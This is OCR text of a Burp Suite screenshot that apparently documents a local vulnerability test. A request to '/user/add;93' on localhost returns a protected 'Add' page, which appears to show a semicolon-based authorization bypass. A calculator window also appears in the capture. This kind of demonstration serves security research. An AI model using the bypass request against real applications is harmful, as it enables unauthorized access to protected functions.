 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:8089 HTTP/1
Request
Pretty Raw Hex \n
1 GET /user/add;93 HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://localhost:8089/login?username=admin&password
=&rememberMe=true
9 Cookie: rememberMe=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0;
Expires=Mon, 07-Oct-2024 13:25:42 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Date: Tue, 08 Oct 2024 13:25:42 GMT
6 Connection: close
7 Content-Length: 144
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Title
</title>
14 </head>
15 <body>
16 <h1>
Add
</h1>
17 </body>
18 </html>
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (6)
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6
1 2 3 +
+/− 0 . =